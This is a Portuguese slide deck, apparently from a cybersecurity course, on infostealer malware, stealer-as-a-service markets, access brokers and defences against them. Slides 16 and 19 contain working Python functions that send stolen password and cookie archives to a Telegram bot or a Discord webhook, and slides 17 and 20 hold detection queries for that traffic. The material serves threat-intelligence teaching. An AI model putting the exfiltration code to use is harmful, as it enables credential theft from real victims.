Slide 1

A MELHOR FACULDADE DE TECNOLOGIA DO BRASIL

Slide 2
A FÁBRICA DE CREDENCIAIS: DO STEALER-AS-A-SERVICE À EXFILTRAÇÃO VIA TELEGRAM/DISCORD

Slide 3
EDUCACIONAL: Conteúdo focado em Defesa e Threat Intelligence.
LEGAL: O acesso não autorizado a sistemas informáticos é crime (Lei 12.737/12 - "Lei Carolina Dieckmann").
ÉTICA: Conhecimento é uma ferramenta. A escolha de como usá-la define o profissional que você é.

Slide 4







LUCAS LEMES
#whoami
Licenciado em Computação – UFGD
Especialista em Engenharia de Software, Segurança de Redes de Computadores e Cibersecurity
Guerreiro Cibernético n° 373 – Exército Brasileiro
Professor da Pós Tech FIAP – Cybersecurity
Assessor de TI – Banco do Brasil – Unidade de Segurança Digital e da Informação
Colecionador de Discos de Vinil

Slide 5
LUCAS LEMES
AGENDA
Introdução.
O Novo Rosto do Cibercrime.
O Ecossistema Stealer-as-a-Service (SaaS).
Principais TTPs utilizadas pelos atacantes.
Anatomia da Exfiltração via Telegram e Discord.
O Pós-Infecção: Do Log ao Ransomware.
Estratégias de Defesa e Mitigação.
Conclusão.

Slide 6



LUCAS LEMES
INTRODUÇÃO
O QUE SÃO INFOSTEALERS?
QUAL É O OBJETIVO DO ATAQUE?
TIPOS DE DADOS COLETADOS?
O VALOR DESSES DADOS NA DARKWEB
DO FTP AO WEBHOOK

Slide 7

LUCAS LEMES
O NOVO ROSTO DO CIBERCRIME
FIM DA ERA DO "LONER HACKER”
O DADO COMO "LOG“
USO MASSIVO DE APIS E WEBHOOKS
A CONEXÃO COM O RANSOMWARE
Mapa de calor de infecções do Lumma Stealer em dispositivos Windows. Fonte: Microsoft

Slide 8

LUCAS LEMES
O NOVO ROSTO DO CIBERCRIME
Logs de ataques à venda. Fonte: Sekoia.io

Slide 9

LUCAS LEMES
O ECOSSISTEMA “STEALER-AS-A-SERVICE”
A TERCEIRIZAÇÃO DO DESENVOLVIMENTO
MODELOS DE MONETIZAÇÃO
INFRAESTRUTURA "PLUG AND PLAY”
SUPORTE E COMUNIDADE
O VALOR AGREGADO

Slide 10

LUCAS LEMES
O ECOSSISTEMA “STEALER-AS-A-SERVICE”
Dashboard do Bandit Stealer. Fonte: CloudSEK

Slide 11

LUCAS LEMES
PRINCIPAIS TTPS UTILIZADAS(MITRE ATT&CK)
T1566.002 – SPEARPHISHING LINK
T1059.001 – POWERSHELL
T1547.001 – REGISTRY RUN KEYS
T1003 – CREDENTIAL DUMPING
T1555.003 – CREDENTIALS FROM WEB BROWSERS
T1185 – BROWSER SESSION HIJACKING
T1071.001 – WEB PROTOCOLS

Slide 12
LUCAS LEMES
PRINCIPAIS TTPS UTILIZADAS – CHOKE POINTS
ETAPAS OBRIGATÓRIAS DO ATAQUE
POWERSHELL
PERSISTÊNCIA LOCAL
LEITURA DE ARQUIVOS PROTEGIDOS(NAVEGADORES)
DUMPING DE CREDENCIAIS
EXFILTRAÇÃO (API TELEGRAM/DISCORD)

Slide 13
LUCAS LEMES
A CADEIA DE ATAQUE SOB ÓTICA TTP
Command and Scripting Interpreter: Uso de scripts como PowerShell dentro de documentos ou droppers para baixar e executar a carga útil principal (o infostealer).
Browser Session Hijacking: Esta é uma técnica específica do infostealer. O malware visa e rouba cookies de sessão e tokens de autenticação armazenados pelos navegadores.
T1566
T1547
T1048
Phishing: Campanhas de e-mail phishing são o vetor de entrega mais comum, frequentemente utilizando anexos que contêm scripts maliciosos ou arquivos autoexecutáveis.
T1059
Registry Run Keys / Startup Folder: O infostealer modifica chaves específicas no Registro do Windows (como Run ou RunOnce) para garantir que o malware seja executado automaticamente sempre que o sistema é iniciado.
T1185
Exfiltration Over Alternative Protocol: Uso de protocolos ou serviços não convencionais para o envio. Muitos infostealers modernos, como o RedLine e suas variantes, utilizam APIs de serviços de mensagens legítimos como Telegram ou Discord.

Slide 14

LUCAS LEMES
A CADEIA DE ATAQUE:
Cadeia de ataque do Lumma Stealer. Fonte: Microsoft

Slide 15
LUCAS LEMES
EXFILTRAÇÃO VIA TELEGRAM
- POR QUE O TELEGRAM?
- TELEGRAM BOT API (BOT TOKEN + CHAT ID)
- ANTES DE ENVIAR, O MALWARE VASCULHA PASTAS ESPECÍFICAS
- OS DADOS SÃO COMPACTADOS EM UM ARQUIVO .ZIP OU .7Z NA PASTA %TEMP%
- PARA ARQUIVOS GRANDES (LOGS DE SENHAS, COOKIES), O MALWARE UTILIZA O ENDPOINT SENDDOCUMENT.
- SE FOR APENAS UMA NOTIFICAÇÃO DE "NOVO SISTEMA INFECTADO", UTILIZA-SE O SENDMESSAGE.

Slide 16
LUCAS LEMES
EXFILTRAÇÃO VIA TELEGRAM
import requests
def exfiltrate_to_telegram(file_path, bot_token, chat_id):
url = f"https://api.telegram.org/bot{bot_token}/sendDocument"
with open(file_path, 'rb') as file:
payload = {'chat_id': chat_id, 'caption': "Novo Log de Vítima"}
files = {'document': file}
# O malware faz um POST request para os servidores do Telegram
response = requests.post(url, data=payload, files=files)
return response.status_code
# Exemplo: exfiltrate_to_telegram('passwords.zip', '123456:ABC...', '987654321')

Slide 17
LUCAS LEMES
EXFILTRAÇÃO VIA TELEGRAM - DETECÇÃO
MONITORAMENTO DE REDE
ANÁLISE DE ENDPOINT (EDR/XDR)
INTELIGÊNCIA DE AMEAÇAS (TOKENS DE BOTS)
INSPEÇÃO DE CERTIFICADOS (SSL/TLS DECRYPTION)
SELECT process_name, destination_url
FROM network_events
WHERE destination_url CONTAINS "api.telegram.org"
AND process_path NOT IN ("C:\Program Files\Telegram Desktop\Telegram.exe", "C:\Windows\System32\curl.exe")
AND user_context != "Admin";

Slide 18
LUCAS LEMES
EXFILTRAÇÃO VIA DISCORD
POR QUE O DISCORD?
WEBHOOKS
DISCORD CDN
ENQUANTO NO TELEGRAM VOCÊ INTERAGE COM UM BOT, NO DISCORD O ATACANTE CRIA UM CANAL PRIVADO E GERA UMA URL DE WEBHOOK. QUALQUER DADO ENVIADO PARA ESSA URL (VIA POST REQUEST) APARECE INSTANTANEAMENTE COMO UMA MENSAGEM NO CANAL.

Slide 19
LUCAS LEMES
EXFILTRAÇÃO VIA DISCORD
import requests
import json
def send_to_discord(webhook_url, data_summary, file_path=None):
# Estrutura de "Embed" para deixar o log organizado
payload = {
"embeds": [{
"title": "⚡ Nova Vítima Infectada",
"color": 15158332, # Vermelho
"fields": [
{"name": "IP", "value": data_summary['ip'], "inline": True},
{"name": "Username", "value": data_summary['user'], "inline": True}
]}]}
# Envia o JSON com o resumo
requests.post(webhook_url, json=payload)
# Envia o arquivo zipado com as senhas/cookies
if file_path:
with open(file_path, 'rb') as f:
requests.post(webhook_url, files={'file': f})
# URL Exemplo: https://discord.com/api/webhooks/123456789/ABCDEFG...

Slide 20
LUCAS LEMES
EXFILTRAÇÃO VIA DISCORD - DETECÇÃO
MONITORAMENTO DE WEBHOOKS (*/API/WEBHOOKS/*)
USER-AGENT ANÔMALO
INSPEÇÃO DE CERTIFICADOS (SSL/TLS DECRYPTION)
SELECT
timestamp,
process_name,
destination_url,
source_ip,
user_agent
FROM network_events
WHERE destination_url LIKE "https://discord.com/api/webhooks/%"
OR destination_url LIKE "https://discordapp.com/api/webhooks/%"
-- Exclui o processo legítimo do Discord para reduzir falsos positivos
AND process_path NOT LIKE "%AppData%\Local\Discord\app-%\Discord.exe"
-- Monitora User-Agents genéricos comuns em scripts de malware
AND (user_agent LIKE "python-requests%" OR user_agent LIKE "Go-http-client%" OR user_agent IS NULL);

Slide 21
LUCAS LEMES
PÓS INFECÇÃO
O MERCADO DE IABs (INITIAL ACCESS BROKERS)
CRIMINOSOS QUE FILTRAM LOGS EM BUSCA DE CREDENCIAIS DE VPN, RDP OU CITRIX.
ELES FILTRAM POR DOMÍNIOS CORPORATIVOS (@EMPRESA.COM.BR) E PRIVILÉGIOS DE CONTA (ADMIN DE DOMÍNIO).
NÃO VENDEM APENAS A SENHA, MAS O "ACESSO GARANTIDO" À REDE INTERNA DA EMPRESA.

Slide 22

LUCAS LEMES
PÓS INFECÇÃO

Slide 23


LUCAS LEMES
PÓS INFECÇÃO

Slide 24
LUCAS LEMES
PÓS INFECÇÃO
O MERCADO DE IABs (INITIAL ACCESS BROKERS)
CRIMINOSOS QUE FILTRAM LOGS EM BUSCA DE CREDENCIAIS DE VPN, RDP OU CITRIX.
ELES FILTRAM POR DOMÍNIOS CORPORATIVOS (@EMPRESA.COM.BR) E PRIVILÉGIOS DE CONTA (ADMIN DE DOMÍNIO).
NÃO VENDEM APENAS A SENHA, MAS O "ACESSO GARANTIDO" À REDE INTERNA DA EMPRESA.

Slide 25
LUCAS LEMES
PÓS INFECÇÃO
PRECIFICAÇÃO (PRIVILÉGIO DO ACESSO, RECEITA DA EMPRESA, SETOR, ETC)
ALGUNS FÓRUNS REALIZAM LEILÕES DOS ACESSOS
A CROWDSTRIKE REPORTOU UM CRESCIMENTO DE 38% A 50% NOS ANÚNCIOS DE IABS NA AMÉRICA LATINA ENTRE 2024 E 2025.
CERCA DE 79% DAS INTRUSÕES AGORA SÃO "MALWARE-FREE", OU SEJA, O CRIMINOSO USA CREDENCIAIS LEGÍTIMAS COMPRADAS DE UM IAB PARA ENTRAR

Slide 26

LUCAS LEMES
PÓS INFECÇÃO
Mercado de vendas de acessos. Fonte: RBR

Slide 27

LUCAS LEMES
ESTRATÉGIAS DE DEFESA E MITIGAÇÃO
PROIBIÇÃO DE ARMAZENAMENTO NATIVO (GPO)
USO DE GERENCIADORES DE SENHAS CORPORATIVO
LIMPEZA DE COOKIES E SESSÕES (T1185)
CONTROLE DE APLICAÇÕES (BINÁRIOS NÃO ASSINADOS/DIRETÓRIOS TEMP)
ATIVAÇÃO DO CREDENTIAL-GUARD (T1003)
ANÁLISE HEURÍSTICA VIA EDR/XDR
POLÍTICAS DE BYOD RÍGIDAS
GESTÃO DE ACESSOS RÍGIDA

Slide 28

LUCAS LEMES
RESPOSTA À INCIDENTES
ASSINAR SERVIÇOS DE MONITORAMENTO (DARK WEB)
CRIAÇÃO DE REGRAS DE DETECÇÃO
ISOLAMENTO DA REDE
REVOGAÇÃO IMEDIATA DE SESSÕES
RESET DE SENHAS SISTÊMICO
FORMATAÇÃO DE ENDPOINTS INFECTADOS
ANÁLISE FORENSE / ANÁLISE DE MALWARE
ENFORCEMENT MFA

Slide 29
LUCAS LEMES
CONCLUSÃO
IDENTIDADE É O NOVO PERÍMETRO
INFOSTEALER > IAB > RANSOMWARE
GESTÃO DE SESSÕES E MFA RESISTENTES A PHISHING (FIDO2)
AUDITORIA DE NAVEGADORES
MONITORAMENTO CREDENCIAIS (DARK WEB)

Slide 30
O CIBERCRIME NÃO PRECISA MAIS QUEBRAR A SUA PORTA; ELE ESTÁ COMPRANDO A CHAVE DE UM FUNCIONÁRIO SEU POR MENOS DE 10 DÓLARES. A PERGUNTA NÃO É SE VOCÊ TEM UM FIREWALL, MAS O QUÃO RÁPIDO VOCÊ CONSEGUE DETECTAR UMA CHAVE ROUBADA.

Slide 31
REFERÊNCIAS
Relatórios Institucionais e Governamentais
Fórum de CSIRTs 2025 (CERT.br): Kryptus - Análise de Ameaças Contemporâneas
Centro Nacional de Cibersegurança (CNCS): Alerta sobre Infostealers e Roubo de Dados Sensíveis
Inteligência de Ameaças (IABs & Ecossistema de Logs)
Sekoia.io: Panorama do Ecossistema de Infostealers de Língua Russa
RBR Verona: Initial Access Broker: O Elo entre Invasão e Ransomware
Security Leaders: Megavazamento: 16 bilhões de credenciais expostas por Infostealers
Análises Técnicas de Malwares Específicos
Microsoft Security: Lumma Stealer: Quebrando as Técnicas de Entrega e Capacidades
Flashpoint: Desvendando o Seidr Infostealer Malware
McAfee Labs: A ascensão do Lumma via canais de Telegram
CloudSEK: Investigação da Infraestrutura do Bandit Stealer
Bridewell: Easy Stealer: Análise Técnica de Capacidades
Mídia Especializada e Acadêmica
Forbes Tech: Como se proteger dos espiões digitais por trás dos vazamentos de Gmail
ScienceDirect: Análise Científica sobre Vetores de Exfiltração de Dados
Repositórios e Ferramentas (PoC)
GitHub: Empyrean Stealer - Exemplo de código e estrutura (Fins Educacionais)

Slide 32


REPLIQUE AS POCS E ME SIGA!

